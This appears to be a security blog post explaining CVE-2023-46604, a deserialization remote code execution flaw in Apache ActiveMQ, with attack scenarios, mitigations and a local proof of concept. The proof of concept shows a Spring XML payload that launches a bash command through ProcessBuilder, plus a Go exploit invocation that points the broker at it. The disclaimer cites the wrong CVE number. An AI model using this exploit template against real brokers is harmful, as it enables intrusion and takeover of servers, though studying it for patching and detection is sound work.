Introduction:
Apache ActiveMQ, a popular open-source message broker, faced a severe security challenge in October 2023 with the discovery of CVE-2023-46604. This critical vulnerability, classified as a remote code execution (RCE) flaw, sent shockwaves through the technology community, raising concerns about potential compromise and widespread exploitation. In this blog, we delve deep into the technical details of CVE-2023-46604, exploring its underlying mechanism, potential attack scenarios, and necessary mitigation measures.
Understanding the Vulnerability:
At the heart of CVE-2023-46604 lies the Java OpenWire protocol used for communication between ActiveMQ clients and brokers. The vulnerability resides within the protocol's marshaller, responsible for serializing and deserializing data objects exchanged during messaging. By manipulating specific serialized class types within OpenWire commands, attackers can exploit a flaw in the deserialization process to cause the broker or client to instantiate arbitrary classes present on the system's classpath. This, in turn, allows them to execute malicious code with the privileges of the running process, potentially leading to complete system compromise.
Exploitation Vectors and Potential Impacts:
Several attack scenarios can exploit CVE-2023-46604, depending on the configuration and specific circumstances. Here are some common examples:
Client-side RCE: If an attacker can send a specially crafted OpenWire message to a vulnerable ActiveMQ client, they can trigger arbitrary code execution on the client machine. This could lead to data theft, privilege escalation, or even lateral movement within the network.
Broker-side RCE: By sending malicious messages to a vulnerable ActiveMQ broker, attackers can achieve RCE on the server hosting the broker. This scenario grants them unrestricted access to the system, allowing them to steal data, deploy malware, or disrupt operations.
Man-in-the-middle attacks: In scenarios where communication between clients and brokers occurs through an unencrypted channel, an attacker can intercept and manipulate OpenWire messages to exploit the vulnerability on either side.
The potential impacts of CVE-2023-46604 are significant. Successful exploitation can lead to:
Data Exfiltration: Attackers can steal sensitive data like customer information, financial records, or internal documents stored on the compromised system.
Malware Deployment: The attacker can deploy malware like ransomware or cryptominers, causing disruption and financial losses.
Privilege Escalation: Gaining administrative privileges on the system opens doors for wider network intrusion and control.
Denial-of-Service Attacks: Malicious code can consume resources and crash the broker or connected clients, leading to service disruption and data loss.
Exploit Proof of Concept:
- Host ActiveMQ:
Set up a vulnerable version of ActiveMQ and host it on localhost. You can download it from here:
Once you download, extract it and navigate to /bin directory and you can run the server:wgethttps://archive.apache.org/dist/activemq/5.18.2/apache-activemq-5.18.2-bin.tar.gztar -zxvf apache-activemq-5.18.2-bin.tar.gz cd apache-activemq-5.18.2/bin/ ./activemq start

- Login to ActiveMQ:
Once the server is running, go to:
Default credentials are admin/adminhttp://localhost:8161
- Prepare the payload:
Clone the exploit code from here. Update poc.xml to execute your desired payload on the server.

<?xml version="1.0" encoding="UTF-8" ?> <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beanshttp://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder" init-method="start"> <constructor-arg > <list> <value>bash</value> <value>-c</value> <value>touch /tmp/success</value> </list> </constructor-arg> </bean> </beans> Server poc.xml: To serve the exploit poc.xml we can use the python server:
- Run the exploit:
Run the exploit script:
go run main.go -i 127.0.0.1 -uhttp://localhost:8000/poc.xml
Verify RCE: Check if the payload script actually ran and created the /tmp/success file on the server:

Mitigating the Threat:
Fortunately, Apache promptly issued patches for affected versions of ActiveMQ after the discovery of CVE-2023-46604. Upgrading to the latest version (5.15.16, 5.16.7, 5.17.6, or 5.18.3 or later) remains the primary and most effective mitigation strategy. Additionally, here are some further measures to consider:
Network Segmentation: Implement network segmentation to limit access to the ActiveMQ broker and clients from untrusted networks or applications.
Firewall Access Control: Configure firewalls to restrict incoming and outgoing traffic to and from the broker to authorized sources and destinations.
OpenWire Security: Limit the use of the OpenWire protocol if alternative, more secure options are available.
Classpath Control: Restrict the classes available on the system's classpath to minimize the potential for malicious code execution.
Intrusion Detection and Monitoring: Deploy intrusion detection and monitoring systems to detect and investigate any suspicious activity related to the ActiveMQ environment.
Staying Informed and Vigilant:
Staying informed about the latest security vulnerabilities and threat landscape is crucial in ensuring the security of your ActiveMQ deployments. Regularly check for security advisories and updates from Apache and security institutions. Additionally, monitor your systems for any signs of anomalous activity or potential compromise.
Conclusion:
CVE-2023-46604 serves as a stark reminder of the importance of proactive security measures and timely vulnerability patching. This critical RCE flaw in Apache ActiveMQ highlights the need for a layered approach to securing messaging systems, incorporating infrastructure controls, network segmentation, and secure communication protocols. By understanding the vulnerability's technical details, potential attack scenarios, and effective mitigation strategies, organizations can better protect their systems and data from exploitation.
Disclaimer
The information presented in this blog post is for educational purposes only. It is intended to raise awareness about the CVE-2022-30190 vulnerability and help mitigate the risks. It is not intended to be used for malicious purposes.
Exploiting vulnerabilities in live systems without proper authorization is illegal and harmful. This blog post does not advocate or encourage such activities.